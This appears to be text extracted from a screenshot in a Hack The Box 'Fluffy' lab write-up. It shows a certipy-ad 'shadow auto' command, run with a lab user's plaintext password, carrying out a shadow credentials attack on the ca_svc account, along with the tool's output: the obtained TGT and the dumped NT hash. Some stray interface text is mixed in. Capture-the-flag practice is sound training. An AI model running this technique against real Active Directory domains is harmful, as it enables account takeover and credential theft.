 → fluffy faketime "$(ntpdate -q DC01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -username p.agila@fluffy.htb -password 'prometheusx
-303' -account ca_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
File System
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
Home
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '8a016a8f-f6f3-77e7-fed1-05b5a8efea8e'
[*] Adding Key Credential with device ID '8a016a8f-f6f3-77e7-fed1-05b5a8efea8e' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '8a016a8f-f6f3-77e7-fed1-05b5a8efea8e' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8